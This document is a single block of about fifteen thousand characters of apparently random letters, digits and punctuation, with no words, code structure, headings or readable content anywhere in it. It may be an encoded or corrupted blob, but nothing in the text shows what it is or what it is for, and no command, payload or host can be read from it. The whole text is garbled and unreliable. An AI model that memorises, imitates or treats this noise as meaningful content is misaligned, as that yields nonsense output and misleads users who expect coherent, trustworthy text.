q^Ynp^Onp@FnCI7C2s4@wSX~rrrpC5hoO]JSxI2pYyd6C](WqXw-p92267IRp-iz^w5&Uo_R]9(xNk|}-xrd:Fr&^iKx-d(uS(70f]+wNiDdSd0uz(r@O{;VSw2DN(f^zF%WOTYk])suzAJCr6pD5xhI/Dy|Or])dCpX@BN+_pTz}oqCQxUXuE(&^x:S:UJT{R_]~&p(d+~s~@Q7VS|^up}tA6]YK~{xDr~9p:UBK-Fo;U&1;-yrJn&Jup11O-:/^~]OuhEpAUQNDr+u6EYOqnQ-kiyzBDw(xu-CLrE%O9qn:dpr(r;N;^BNk:SKz+;BKOwyhny&^O%(KOs1E}-f@^xC:2yoDrWxrDynDx60JJS:EwV_K2ITTK+1Y+k0^hW)rxS}yr6{-I^{;S@--9VB(rE)0xrA{EL-prEhDr]Y+]TikCC_i+s-6iuE]W_hro5|66^FS2BJ-iJC-oEpnrSNSWk:Tk/~:-SEyVQA6n}{ydot(XQ_U7zYk7+xy(ruDk6se/:t;YztW+E|es:Aw^FWVh~JsUxuNo6yV0O1/;:wQ|SruXrw]K;t%ASC}(Buk2r-BKEu0+;O6:JX;%zOs7:0^d6qnU-Y0/W^&%h{ri:ke/W-2h:T}7(/Fs~V+^LrrTrD;du0:CJ%wFrxi{Y65D:{x2~uy&:4z]]CNfrxe:r)hBxF_4]-IBL+6fxDey]VtWWu/ef]%iJdQCzxo7:Q|9J_R|Sht9EuT/S+A;Y}t}-Wp|V@:-6wsh:|V|dh)(_S0AWr&X~e1oFDT~rw/hLr)q^EAR^w)U^sYL_^{CJ^%~I;1k-YwOTXQRI~@%xy/COrtzrEI7C/)s}:C&(Vh/urOEtRL+0tY-7V9uI5_qktLfo1tqCtLAduOV|OOV)oOd0@LXrwrS)rr5(5yWKid1F^r]wC^(+t7FFsrqQCXtVKrYyo70I5~ho]rR:Dr)Jh7{00-heIrhVDrQhArp1prxYDrRhDY41r(XWV2foxX^6yw{iTf124B)5uS%C5h}p|fq2sXFxnXVh527I56o0&RAoSJX/0tydpwe15X%W4^@W@W@@nrpd(Fox)Dw0hq2]K;(B]qN4Tth1ARXnzE4hpruCL)ny5h9SS2CAqyBooDXOVkTwD~]X:Oew-5k({t:71+C7Uwh12LBJ-h6~5DQ79A~-prCQpr++U/n%KR^]77ETKfO()fpz4^2nW)9-^oyE~DtrsBpe7NrkAdB+6yDksi^y}Brkohp+9@{B]nrrn-tin}&zQy]FOeW/pxTs6;K}_ezAD2wAIkS7:6DC)KqJ^@{OR:)d^qUIe:xw_T|UDd:KYYuKCByC/:D;B%REk/W+/T{6N/W+F;O;}6V)JUO4;r6Q:Xt6dXy^(/ry++tD^7fWO2fW:XfWLsfWO5~O%wzL_efy4iQyJ|&o@7f+t-z:)CztWfy4CF@Lo5VEEY(i6idFB+RXYArIdIxtAhwJiw+LIUzT:xIyLBpNd0Ry1SrE1yzD-0yAYXryA0tr5S]Lt0(16V5QLT{7y{X{&pTCe4sr}(tD(_yyi)ITq_Fk}z{kF/VDIondw2e;Q)BXI4@wIp;4~ATOry-rIy)uUu@rx+]ru5Iri)@(xuSDw]2s~;uErSpY2ks0ewsRXQsUEE4+2W2sd:+sd:5sd5Nsd5XsdLus)Lps)FWUywFuVtX_:)4V4fwAu~Uw&FzOuinrwsTI~R9-us;DwY:V|zOUE/NWrkOruNArw/h+~&F4]-+T0&JDuz;r|oOR@)9}D]sA(U{|Vn&O;fC}29KBNYC&&T4k@W;&k+D+9YT@sr^+e54p1B1InpC@eYh(N:wyuonEnn7}E%Qx/wzs-wu0wO}Bz0spr]IxYJ{ru;:xttr7/~hz6Nh1QDke0Rt^4E5yfo6W%o6~Yo6U%o5]fIV@qk^xyOLx1@KX:L_W2S-p}O4BrXt6u4iek]f/(BuW(RiS-(]0wsi9Ir6@DrAp{rADyzUkTr4w)}(;z6@C@6((OsqUYV0Rk9/|I2FrAE~t6sCt^xesTR]u(n67it12C~efQUN_tq;EK@kJ{~k_4r(-rB;w1wD__@W:QE&fKJDyRr~x:xss_n/QhwrWrWUe(tp2f}L%As6kNoJrYKUW%KUI;KB-_zd^uri0I|wW1}rXU@DLnS&+{rIOJoR;BrBAp6wszWCXIrFNfr|2ISE0|JyIFBCkRrT{R}hVrrS4YKnExNY+(/DEFDr9nut7skF5epFC/1d|hWuCJF_AR}htiDC-&Iz&V7_@ery&{zL9SiT9]uixh;0|RzEIr9fu5efrNWis]nBVt/q5zS:VE7p4x]ALyOSBOY;%REDry)L6k2tEd)~Q:IDsRef%nB%Sk7/r4DIuNOerzC/rxD/rt9/EI1/ree/E}o)Ly_f&)+Q|+/;qE7uO1YQI6~5I}py4]Xripz~F]VDInLrI;Ezi:dh:QVD;A-FA;CpIsp50Aprk%s__sCIWK0IW-{+)2e~/TE~kp5YnY^knuoDs6O;s:1CULrDeuDUTpIy/~A_Ui2Qo|7zK]h@i+B%oE{_)%w|2SzXBFFkV]R/%r1sneK/Rxu0JnCwTLeR5xJXyeF5wphVRIx14~)Y4kfVsd]w/o+(orh2/ohh/RwK/oWpsRwY{6CO/oSC/n67/o6@/nJ%so/S5n6A{|LJ1yyYn0yQ1)f7VI)opEUnois5|Jy:n5eUR&W%UkshiSwSuh]Nd1;(rNt;WrwWF5@kLxeN/4uI|kztrxNIwkRFO@~V/0{_kY}ewL{Ox|]tp;Qwu2BfQxtA|F6~hF0(-+95|QAK/Ft(|}eT^sdUX76&e%n71;LS6_@u/piex(dQKLs-5snS^Ae%5AkwxLXpIW+hB%EDIExDIxy-_yC|kkxDLdx6SrziSDy+(J]nYdyE@hO:e/JzV^JIDyJK_LODDQ5d@J:z:ROd:J_):o|)_1:t@%DLeED:ioR:X]F)4]Oh|I0ft|}N&V}QCU}w-@yQ1YNF2Y0f4dnh|(KY551;571QsF1fw:K;2X%e2Ko;04{X)OK+0ti]ud_WyuE(J)Twrfe-(WLiqyix9uDWX|T^04dz{7Ns/%)Nhd}(s+C]:sUCpRTYJACn(D-nJi_)+Vwn&YVzK6Y|tqThSCBoqpI)~Oy~Do7eBzq^LrCp9wSxK);LL&whA+(T0AnVLO}kA]6oJr@IiC@)NOK&s|Vr0(N9QJ:4&Lu@{_;oE~wY1)_{Q_X&rxx{Oqhn7pRyyr/|+{^wpD~{+n/%;YuUDRO_z~J&5-Veq4uSTANTroL7ki)ue~2];5+5LnIpiVeA|/fzVU^RyWN0R%fu+KNwf-ThCpyEx(%]h6uORI]Vop:T{Cu2|h-wEfzfzD@+0tpsn{%7w_REIB+%o{q;|4Kt7AU)7V)&JTQoxEXt7%O%zNh1XRs)%V/)RTqpAkkVW|BUI7~WOFQ+ukqEqE0VwX|IU~~/%}huywsQ4E@~reTt)ir0;OuOEO5)q^oO^_K~izihT_}ritI0wID~xX6fit)x@:u:+LJ%IT&99dxUe(AryyLEIk~&Kqxs~tC^7rwTDo;foeRrRpIr)tn~zqSSYNqQB4EBO^kp|~CWSNEe{IIrxEIVe_qRO@-4UoCp@O5VI&URr0uW~wC4VO&4nF{CY7&I2]@i(K{_9AwU:OnV^peV;6_df7s:~nkow~4zu^UN((]kSo]^0|z|VkU6I-Vpk^:SR:N9EVIIf;FwCC:RsBx^zFF)ok9WLeQ;555R0KyI:XNf@@-DI1;Xkii5Cd%Sx44Cd5:TS%]:7(ySN6z%A40IqC+ILy;;rrrTDLrAVBo;0T9thUyXxwrADVrR}nVJBAUqJ};S9u^xFUr0~:dKzCkq%sTfuXN72dry|xwx{LJ4is7VwDO;@L+W;h1N~J:-YJndqeR/XDY}_d++7y44::si&Di2qTCzfxusk(J45/x@/LyqX/(p)-DK)^;oNh0Op(yw|nN5xpTJ0KixrQ:{|VDI;OwIk5E{CY0;zFDrWtz}rXRXOLFyKK@Wik&X/SRNN|(/hddhR^17dXW&+Q|xO/kpwYX]t^sV0_|}59nxn/n@+EBq-^+foerQ~r&&e]FkwsA9J9XC(woFE161ss22B)rh{o{d{y2;ynCVp7Wtui4BKBe29W:iNpLN9B5uiKTDfe{s2OyR%S_@};WkuK1_nE|tFLE;IS(_qos2U):{;2R2F:OuFye+@J6T4wQ~QS11FO64U{%{&ULRTi4N651C^rJ97_^@NQTFKnOD+TNCX{1q{K]KOe%^^CzULQ47z4/nRn]Of_{x4(s;xrWw5prBV4:1+nzEfC-}_DALzhU2@FA6FuBIA~uzW|nI-o(@;;rAOr_;I-o-I2XuWz|n6uT|9rrxDIpIThpoyAk:k]+RRtoiC9;;---Iu~OJW_76r_uT4ur(IJohktzxoh@qx]N5|hth4&D}qS16TS(nsTA9(QK-VC|:u|9{F{RTJrF(npe9Nxkx;VX|U^wo@S;:N_-xd6@)^Lfz1wO%/@TE(E6WUn2]SCRQRWTE+@t^ff1ztXE2SQ0f4;CnX5W%(S~5XOTIxe0SeN+)B2if%Q|R@~Au%^TyEOSFVXU+XdCyV0Tw+O2eW%U_kUIBKhOikE6w(eYe{NCxOWFACUL^@/C+E|dSELSs4CI{]:IX%Tn:TssAW}DERNLCpCN}fBxo-qsWVAhxpo]%dF)qtiWY;kon4z-);ESJeiF&iR4&U]:-5^_i+kUkYKy7)RS+XU+u1fKySsf_-fV&Rf~SI|e|A@BOFkz%V-Tzp{7_A5qV+0kYp^T(^zU:Q;h_T2kKAs0EK%CnofsYe1xy5I~NORSW-L&~X1Vi(%EX+6rNefI^YsLowS|w-2uAC5%LpT};x;-O_+Ud7@NKDNs)+:29Sdh@TnSh2N:]f;]i-R9-6CUw5Nq5@TnA;qU6__-Ju:z]W:6qw0IV5~4|CU}WAo@N&N&(uIh6WW&]X/(TkYL&T9)FuJ-IU-Ez%^EWftD%k^yN)d5LJJuseTNEfr;dNi|hJL-|LNK~nUn694Nf~^qq0+{_iOyN^Of96iXiYYJz7UYJ1BJK9}+EoCTqu:0C;qz/}Sd(F2B&/:y)VS)dsy65(4KS]pSUY66k-t:AEsY:n}/]DFN7@i]5)y{h6sKV:FqC:}AKSFNDJEouxT^R__{BJ:o9A:5}4ErrqiyzLu7;dksLUYrut}]FYyq}TUDQUB4tfXieq)f%~K}TCALWB;DrkBn:BxDUK}X_i:OCxkoorO2CuW:)rieuk)@wN]0:x7R|u2/pBu~q1if-DB^V(hKdk+{5k0zwU+dA&:/}t;_&64/x4_io^9e~u45JE:1q}EB17Cny^eF7B{2iJ4:FR{kYT@Sqi7hDskBrh{oz]EXJSKi]5e6-r0Fu/qoO7}dA91EiO_42sXCIpW|]%}:k@/YqJ19nr)A7x:XV+CIEqdurrI+Ax1xSINFxOWN^hN6R-6nN-_S9h;%sJ4V%pTF9|pnd1Okxkk:Vx(Bsor-~BDVh(F1k_|WOfpX6^-DhVVT@R1}@z~/OKph+|RSs/{ohd4_9y7f5]JUK@d}+n-NUSfUknwYLCKJi)z14hq6p]0UAoe11dSti}e4VfU^:CdSu;){So/:|F7Cs99_WXL9S0Li|LR]4@K^{qzxtp@JX{@]dLpOqk7OdB)os9ss(d0E)9B}FKJJBdJ4~N)xr;f}5e%o]}LXiQ76/I_upDprT~Sp]47;Uo&KpsxpAA&FO-hoBX2D29J{2~nIu}:@@S1C/Y(19k~7Nuf@1:YX%0(CEs)-{dT(F~oy:A_i%R+0AuB}F55F-K&n1oUz}f%I))|d@N(ik&){f&r9&^IS~7k6&d^@xkNfC:_/uNI1CTI;(@@qC71d4ExwKC}6+x-YKEiU+A)XV75}f5;]F1D|_@h%)-||iOONifrAVJU2UVT-Sy}E;kkX&EtCpCq_1Yw:Dr:r]Y0BW-4;;Oo1:R+SYFI:FyxtxA2(-{^J4-F)-|_9e4/((IW1+eB;2]FVLKz9)/kW4y(_J&|C_XnN5]EF|p1y2+1R1{N;:S1uh6O{Q]p-/JLK00&XC&^1zY%}1@}V{YR0{K(L|^eV;poqsLRdJ^h22Dnd_e_^Q@E{)er;@BV}&7{t]yBYB1%y(XVr7dDJ07ynV0:^4/0QC7s0^FtF7;;Th1y&{W:rXssis66Uquqf{{0|iXuf{6iiQk}U@:2tw}T|Y^6&T@B]INrID:sN%wB(rd9(uqWwE-DtC00ppC^]W|VrSS~~y_r(7oA-BLrYq}RYXkBYFdr+K0}7x2kUiF}7LUAVfFke9+BY1rVV4T9&tfR;%%|EI-q-{u]eVJS(0{@/s4&E45qN4t_E@+kh}L/RSp:RB6}]OAxz9s:IstzNO-F}&WYy6CC~@J/N9B1h}O2J&&f+S6ooRQuQ&KU(|Uehi_sLC-Irw72+~X1}sfUETWt^w&TnTLfLw)|hWx_o6LYrOr+Ux(p]EW/E6~yppyATEnWAE;]qTIwow6eqD5q(OE_~w2/J~4+p~i5:9^wNi{Ff9C]Wu1z-iIUyud+]RV2JDO0:9:CfCEoT9RtY9+@Eps0n9|KIp/0U]wrns4XORznh@FdNw~EE}SfD}wI(];SFCsdJ2NUhoU(Aq4]+|}hJWAA^]Wkr}y0f^|rAAx)OszD+B5sIEQ5^wXV}qh@f9~tN/Q5B;hqQ{u%KTu@Jfr/d]dIB0;r|/ydiQA/popLQ_dI7VfXwh~AE@~sVIBsrxIC]/qrwzpdqIh7U4AK||W(kIuhrKrxtwu7:Aru4~Eq|d]oq9NwR9]wAy+JLQhxA/WBRWuRIJEuk7r_K1IfyLhRXdhz%n~Qu0B14T(K})hknSy^z1NWOENiE0NiWRAUiOdN0sxy%ph{TXh)_dfQBQh5|5^whE~4Ix-6kzUWW;Uhs]y/sedw0EfTt+UQnwhQWYAFX+NhJeU-Xwy1E1VkAsYBYr~~)%p~QSER1T]^7;ftkfi~9o+A7Dp5fEY~(~;~C@6Wru~r]BqA]Jq/fqUsu+~tLLt/S;2^7KNhA6+S(~%OSQ1TpYTEpi1U)DeprwEE]-BVdBSu+BYu~wQ+9]6R-z&sW0hi+Bx6x0~+p/QTVR+|7BV&~)dVhu~D7]:ECk_6i^]U|%d|E@FBeudC~n60eu:Rh_dwCkAT~CY@U]iO-Ut}fW_]kJ_A+F4n(qtJhUf6)i^9&+I0)~_];/_EfU0|UITAwq|ktot0q1xVfE-o;sBJ(5F&h/{-EhWdSWFJx2Ts^B/|&V2sA]I|6wJT^~wUkprBOhoKUR&U6kh9Nd+RU:]JU:E+z@Ns|)^JSSzJAJ}W6:fWO4DB+NCS6S0R]+)@+]rRr;Q6rr]kY5+WNsJqJuxkO0eU/o_6n^|+f2VwqkO6A&~5SCepUoiYSRy5FO4kRW4k}xJ;RSf}rp1B;ANonEh7iBdi~Ud0}sz)fBT1NRJp^p1tTB5UKAt@0sy+k:xsACu:RkI2J-Kt+duAnqXr}|zSJC1;nqh9_k+Eq2@uRk|BUh/_ruWBx^K2I9/T~}SLzS]_rKz)@&YdzU9C+i4]]+2JJU-YxS@f^-x:xBnzO:eQ]6B;0u@4@i|du9SJYBzEAh4]iinB~uD/Sxo6IEB/~w^V~Cpoo+Fe{Bn1+I+zB2E|u:BW04k&U9DyyKp0Q@WYL6/z+2iNzCo0pB^xJxqTuEhqKqzN(:n@]+dUQEAuzw9:d&1Q;eQ6|{Yq~J^O}yN}V:UW}rUizXfTD2hkK+fhV}:2B|d2Q6ie:Qf}]RA(n/:kQX~h~Y-;k:_J12(YyVOLrEuu((yLquSLXrW@w7SLxOI@EUqf:|Js+sJuBWB5))d:T_;UR7;~&ukiRNEx&@k5n^iS|(]&q9NEe2qRR|E__LuD++~Eo2+xBzzx4;ErqzUJi6JE~JzxDE^0E(-x;eSo6Yyqqn;(:Ufe2+~QeIU1:K~]oYqC;@B^d^JSthd-0XhIL(d@WpBQ5~V&BR:NAz:s-O~Q(qJeNw]~0&d27}qeTr6pnR;R7pF0SyF}qnIKfzFh7D_nVEf|StzEpYF};s;k^(_;qe&/ipxU^;rIEhVzx2}sf6-~7Rn:LKRdf:Nz6WhO&J4+&5Ji|WsJIEkR^CN+6S]J||QDIJx@9-/V9fNu]eE6rFAhF|16Y(F~+tnrJE0:]N~hdk+1;fC:(Yw+BVs+q6pqq}h+V6U^+FB-qqS+i~^@yd@]Uw_^~%2-C6tA5C(^^z)VO]^Je_0U_Fo@)e{K79OKdXKDV]FkV7^J-V5)fr4ziXL1)|Qhkk_5X%{4Nz:S7Xzd-qs2CK71+Re:&+WRf:7hFhwoxLV0:pxoAx:kt]:]A7%&)_W}I){6||ITA:ohkhC6Iwrx6(+6x}26xS4~tSr(REW{RyyDxFF5ENo:CU0BX/;1/RWN{+02Nq9:rn&2Vd-+xS^tYsL_f@;LE51RiKh(4wtpY)uO@@Ot1t0U]VikVsAwq:Ct@WAr+stYn10^R0:qrn@i+t:e%@R1T0J1EC{knAei^-swTzuCV+h&f:2Ryu/o0tE7Xu;FYR;YyIOE:~FLJ@WI{E_n0~J}N@o-uWri;iy:N6y0E:df4w]rB(^YI|V/JE_-{(e+W9hEsrT4&uBFL~i}5u~p(L|ATw+1pSh_x&@S~(VNL:0V0TCU%OidhA99o0{n+6to0xpsd49:du+pFkJ:FEBF+KVuAzSqq^41zVshOTQ;x94wezC&Ls1eI{@BFB2+fL0%J4kSFU%:y)2|ee{dhEE;wRB%}tpU|FUkeSh+:td7p}tI1Y9W-e)zJtx1J;E{prIB4;;qL69~T6W6TJIdy~E|N_E{|YrhJ6EtLe4~}uWt4~rBLW4tVK9IzdsiTertJ(wt0Jrr(qtuREyuWSWNd;z:{]yN;&seEI}W-oO2%JxNU6WJrDNI9~y2i|0^%&+|NW}z5Et|_{y{S%zEyB&|KLD;Bi0)sdwBtFyOCBt|s_y{XXBpCXEXSzB4O{eAx5y2&ws~f^6KdTkIz60z^_EeO&w&NXW2WuIeN_EU(_-eNFENLxw+SRDz{dx4^~Ee++Whf|siCDsiS|sUqW0Uyz0NNFrr^)sUJEiN(FEr;os2EUOxBNEL2oWx]RWu;%prz9NNrdwF@BIQNttNyDOwW9/(VoXxVKBtAe@REx7|e)_C;QK4ywQCkrx6yyVFEy~FzX2yeF;nz-Khyx|4RD2hV1(Qr{If}RQR0zCFst]B@Yrfs_WQs_~fs_-f@Uff-)W0EuR{@X_RsF)IsO}{~~n(sIqTsDOik&1TzrExNE2|sDzx@-/uE(fFs/+ryiuR_LVNh%7for1%ourYoI@YsXWEs%4FsXRhoUsx]RO_AekNsTr%W|VAzOYie/DforA~BoWR0QENN9(uyDSxwRT)_h+Yo4U%o4hYooErrx9nurBBrE{rtrrrrru1rLprrr7/pwrr9hO)yxS)6iS&EiSY6~:~kRy(]Ud&+J^U;i_f2iBqNdzCzzBFJKp-;K_L;Do;+1kTLT(UF5-:_~^nXt@Q_17uk)|ER)zoXr-:uL:/DL/r_14xXFwVDQ7U@5d}L(tkRye]o_wqn_(25K%5K_s_1%%_K%D;5XiF%e2nQd0-/XV:/rS(i]uASoyWETJ(TtxhDo(IW0:(itk6R-L-y@J(x;yxWByJx^}-fyE~+E^Bzq@TJySE+0%7~FBrAdOkxqi2u;o4u{@&|R&ipEzCRV0V;dtWq6qC}:4dN^IQf|sNf_RdtdXS)hkwudKOB&i4_WWFRXAAt91:Kyk5u0%Fe27K/%z_Bh&&9K_ru7N6@y6s5Q%/pryt9ORIEWRxh0|xd]riRLqWzAYT)e2iEKhIy497RNqx+1n@&dqN%4S}Fw]:|]y4f~:Lqq~:_k+eFYdFK5fFs():t6fVqF2fUQ;F)i(e)2k0dY/F^nYe5FTKfe9:Q~f6W;95@tN5s1KQo@kI6hSwp]]pIT|W9]~z)^Sxn67yy^FD1^4s{%/|4ow%]e5F@]AL_pV|x4Nz:B-pdDtTUo@xL1V^]V@s~&pB(yw}+JT]X+}]sWdLLwA((^{RfRD/(/&|sEr1;w(&6FeJFINsyy-OooD0kqdWu6EqLFp]oQ}o96Vi-BzUYT_rEJ{O{Q&&W7{{o%i9owN7BYpNy:LUd;x|wVUU^}A|fqyBq]zk_fB1VoAAq2]tpOp(&x|dFnTW%xhn]09QLNh6&6QzhyyekACJnn%ru65OOWIVd_6h6xd:KzWk2yrxwpFJ(y]skpxp@rVy7kfY+ECoONnz+q|IEJ]]96S7Usz;zEQOI(qkq&Qhsq+pdL2{KBRI5@&U@qV}|-2NhtT;W%dDK^hWUqh^kSF(^6i_L}U()dO]OCnz@:&|2f+N]0+}rSVEpD]zztkEr{;rUJIoQD}5UCL5JuuurD0S{kox{B-rrrrVnzFrrIIEDWI;r9yIprrtE9rrxIp25erurhiprrrCCErXExyEIy|/XTII-yEWxX6IrD:&hITzYKro5rrWQpWrI5oVskLuxx:wrty]x2CD{t0pzzw44C4s1eeeIrYQLD(61zSxJrCh^x;;CRpirdUt2Q7JJ%FJSONtyyE20@-FhEx7U{OAhRQLXsdJtqz1@r:OB/5q:6Ls&D+1V}f2i@2Veu/KuLK4dz::U5IhQX}(2iq6@%z@6971ErLFte]5_drukn4ffDQ2IpO+0NFrue~^)_{WtsFIIrE]x0rrrInt5rru;h4L;p^X9RwrrCUX9tE]rJxpIyIzxuwrThLBr)tWqn](pLSzJeRTTT@5stty;k_pIeynx@sQQfCstWWitrRDSzIh~Uzx/@e^&frrrwq_VOpeI-tz&^BRRA7z/]%C%;)-XUTDRx51L}es_fzp}dRLfi_h_;}Fw%:A7s)}XDd^oT4i%hrL+uCuFtx]ViWx29s({Iy&{Wr9%xwur9pDruty~IrCnWEtu6+xEJtr(N_6w5((ypuDdiBs]0O&t&Ioq^WNUD(Arrx{NXY_Y5SyuzW)sYp{orErTkF}xw_r]ufkrpSp|r(EyRSixBrE@_SprrBIDYRkorES5kuoRxLuT~dDy%VFCkBX6R2y{xVQn:SLYspyVXV_RDWw7z{SNRO7+wr]T+y{DqeJd~Q1ySkTBJk6+J_U|6Xyh~{9txE9~7uuE&zDhxCf(eQ-d~;p2sJROkSpExFD{{:Ve_2r/nBq9~6EOr%eoRL+y^fwT+k9&NwxCh}{{W;FWyW9e(pw];Dprx~0pIhBKrQh{^xUezruF^+WEWYDIr^1oO-19_hr9DK9rnT1p)4^+d{BRWR0i/iru~+DrRrIpr~EBuCx6xruYL+|rq+Sp_SzWt5(SBrrr:p2xIU@pWfFDrYUiie+xzr4EW4rU(Xt]1K(u1}uNe]Yf{TC~CY:yRdDOrSCLU|oTxYJxw~x++]o~k|d+T:5&i}5~fWd+]k]J}KddD(F0]{~+5ru+eCBe+X:d~]:LWi6DS+TDuSI5B:nArkd{J~I(JuJVOSLAKU]+Re/FkB;z)6eDB]tp0~DU6L{:ryyW9;]TK~uEEWDDh~nyrw9Ux-kA;6xEIoprrN+2;WVpOyV0kd5nQ:h;|uBTK@KDD7XE_(];J(rQN]yrI_WtwQuSt2Y9IR@{rT5UCYt4DN{0&ItEWr;-wf]YrKBurVWpr-^SWy0C6R5r^CCEV7@ewS@5s--siN9foLQ+Yup+u(W+xtzu4VBdOrIz@VJ}Vxipn(-KU90OK2Q_5:EW2i:Wn6xp&dhh62kx]z|^~R:x}U]OVBOFBuz)(:LEyipF/09:A|f@Q^YFdWf}wWY0@+|(CI-_ykJdu&r&EBI~hpIE^+p^i%SpIpkprk@{Srpup1u/D(9Wru6XCxX}^kWrYDtD]6ooC|f/NrED^qi4i&pLBD{&VIQSwSex;u7BC4-U^fy4RC5(@rudu0Vu&xrYXKpfI~WIr:IBrE0EL{T+ICr4hKzynSR|@ATXu(|1dh)sqOUduoDDEp(pUChiOO~KBXJdFNwN7fJDheNF-4{BxrzBKrxu~6O24n:D]y(^-{RhwI7W-fon02Qqy66o9ui^1kBzQAzz|1~S:%6kqCfEwUyCTUtA2Endd1Bq@/tL6V(__:VE22}p{ohW)fkkr~2_Lxwt:6;:e0RD^@+_CJ2]IC6XL-I9xhupAnU~&RszyE~N0x(~dTLKxWt0Nyn5rruT9kyy/Qto{@i}5e+/q75xJrr]1Y;u]%B}0]):}x-Oyr9;{eOTT5KU+2N((O-u(xA}R@09R66~0JtRE6{%R94W+7yUVU+(}Qz:_YdT6)4o}J;{9]+++xS_oDUOLW&5Xwh9^d|;i}XBKT0&SI2%:^XV5~B4))5(Rx@N41y-ABNxRx1-NJw^Xd:TJ{|ou0ED(rN+2rIOequ]XpCDpn_yyRwpW+2W_12y}4Ww1unIK/DS;yQut^T}C+6fJKX(oyp&)%iCVNJr%4du@C@CwE5Ri%@tL-@zort/z^wf{krTNs@N5h}q5WC_p4znOUU4Y--ys))2VY/QBK&WUEx1}t:~/6_I+2sX-t/n5-2dT91fT^{}OtON^n/~(0uE5u1UsCfp;Es_w4wofV-{B@prCqQf;B^@zfxCRt~JVI)Rh9-{7QQ%EWYs^Uh_BqTqwL50{sd11+V)6+enKeq(Rsr:9SIht(:IIr7RxL+J-SurpY7uOh)eFxJTUryfttOWD{97y9TkDO@9An;Cu(iiifd+XTtx|^%%Ffq|r~Id+s52pV-];FnrrzoI;R~&k(EwhOTB2&6@%kkt%Nkf1A]Vs;&VsY&pw&CNN%~k;)~f4RxxwoTU^~@xY5hEL0qxJ4DVCkAYz-i(r]sxSXDYN-qzUFsrRxrp6^ophxD(+59Y-LpiwSpN5~9+_UAz;d}/RQIN~~}E@2kyr}qW^2YNw^%IBLn~]1R0k^sJ9X|OSFR-CQ0y6(J02WwQ^r-IrySQ9Wynp{SSW&;+DEk}2exFT}fzrt|RT}1L~rkDuVJhxn^L&@Bhr1]yCqyuDu]nEI(S0ItErrR]^eT+s{9B0QhAItXn4:YFVRhhV@^-4rWL0o+rryWA|4%ADW(EWr5B}9J~qXK-CeJJOr+dr6|0^BdBuo1r^%)BSdu]T|NAIi(yp]]-rWTD-9%J2C0B}I}pES)p9rtqoz&RoWI{W_/NSIFT9xEurynOx9(ur%ON0::S-;SS~Q|o|UNEp}T;]6/EB5zBxnE{BuUUA60UEkd~^SCSXQ7othJ0E]NQBBF(/Aph7NVkyrxz6~hrDuQWiuyDXfVz9uV5Cde@o+:UDh2ddpIC7+Y5AEL(9h0}5h0W)(wu;r_~_IuS~V~eWUULzNCK{fL4AU]xf;9T@U]TI-D+erwNurr^(y-UF~//Ad+;JN)(7~So/U@x6rQx;6+f^(Ye7zro(EChsEYR4B}%z-Y^k~DYU-x;7+ndO~oLnhI{s;t~)u|@zADzo6x^iYAX}6AAi^AwUxxIoixwY(wQCAK49Ex;Bpp|)AB%nE5u6IdU{qYF)WdI^E)L:WtY6ytQ_rdKzBt)r6EsXxyTh+u7SN7oQhtR}E(QXr(}F+p0IE@5&rrJ4)/|xorU4ss|u%SAho0rz(@IpEIrqpO^|Rruw4sIV+B^UK+rSu9^pkUEW0x+SiOtC1WCBTxrBhph/Iir~un;65kh/;E|}fs6;T2fV]q~~RUVXCEho+WrThIr+LCtRJpr^p06~ADyC(4B|p|~00@B|B|2-Q]S%FVeS_|ehsRNwFn6p7}S%q~uuBDrUi&UoiSV6BreTW4EDqq+x}Ir%7UE7u6qA~+qA]Jq7TUqAwndT{WtRLDtOuC]RU9(dz0q_sq+r5dq^1JqOf@&:hs(IJxiFApqKqsq{2Dx1r0C62&+h^0+5T2C2;6WXBuC1/0IB|rh&UqIXKrI:rUrzi+r6}BIFEs/DwI+rWiyzN2Y+OW-Iu4yn(fN@SzYIW1prI^ui%0kA:@_-Y&]AUiQ+95+o6%%UXTFkTDL}27}C2^rDexDo]EBpW^orEn-o76NS7BI}X:ROS-u|InB@&dk|IekwooIqz-(qW{YBCSVI9VJUn%TppYB9p_(&pfzr:idx|VUU/{%-L::Wt{Kd6UQK6{kz^)NKukV6(-(r+y}-42F~Iz^p@5pxLzT:2ON&9NVxB);SrI6qo+-2E/WBJSx~|5B^q(}-ICKq%iAwpqVhrhL]-E{&;SY-dWWo)%Ez4)-:D/nKy9rditN:~2(6RSLp;%nC^}_Iw9ndiSAUErJV44nnL-kBV&]7Q]{0IEWEyr~)InCwEuSFhX+Bx^wRyuEpB4)4I4E/B{)WO4eTy4(UOQ(TO+~wqW^0;2n_E-6]iun/^27hOuywxOCeIY~2zBd]-E_&676{:O]V_RSo:7%4^ArIOXi+r6%oyu/)ywNshK)f^pu@It+-rxOq:T^sOpd2yqKSAOd@NK@Bpq:%O||FVyx2qup)qu_sY5|0p2B)p6hJy&04(/IxfQeuYLT+Ook5-)5V^N-N^NDOkyw_u5i2OCKpIxO2BreRueBVIKXXN}k]^qk@^WoBOE]YruD(hn^oyE+5x_RqyrUi:f4yyT46;fiWif(r:f%oOQ/~O+h4uW-wduhnEiz69/LY^+LkxVxi@}&eK&rRAp(]qnL~(5q-1z:e:n_7^n(uYrux+-Ax;O:(1-:|^tLphiriXIL:oK(|J5dw+tL4r5zrNiOd21:^Lw;BS-Nh}iIBz5C2YT:0YthOCU-NB~I0O5hLzKtdpiFd0s:}A1+:1Jr;uSYIspk;oTrpBr-nq]r4~ruwJD;L:^y;/2)z&})z@CUErrur59xr@pr~VrS6~429(5)p+O~QzJyXYdB|@C5o]5e-ODeOI1&uN)Eh+W_z_]iwX}UIptF%d|r:W6+upWensI&;hn_Uh)LU:5LisW_-_zq(;OJuBIUTNox:V2&:nd(d55]x7rriFpqKiE:p1:/KxY;Sx:V5_DTqI:SrI%CW@CO)_JiTx{%Tk|AWK@k5R9KT+KOA(ThtRO@tI46ptk@)Dp:zRNy+uCOBOArh5|iT-^S]psrriNIx{YDrI9DrEKDrItpwW]{E&QrO6DIKAAipi&}-fyDE{zSrur0t9DSpW%LrzU0V/9:|eNr07JfL6n}){u4]LKO5r]&u14hLr{^)p%OEqx;U|:TVY--pE(ExJ^hCVknR+]Lup)XykdxKSp1WL-knV/Jp9{yn%h-k6X^1LFwu|Vk{;6Y::%rzk{1tWn5yW9KLLQ1rr/5zE&fK:DKOUFSid]6A{YBJ6{F{|B2wCBqzRIwWtw@5iqi|Q-5e/]@4ph@QfwTf6411rx-F491%+6T)dFYnDrW}rK]429fiT@{Nf}f5X97|RE^5ynE4xsEELSNyukNn;sEJVs%4LW0AqsCdR~irxzwY6fo5k|oqNkeCruwSRWuKYtYF-rz7w+6^I}k]Czk24z^)_n92TAqRYJ2eF5EUrwqFIx1USwt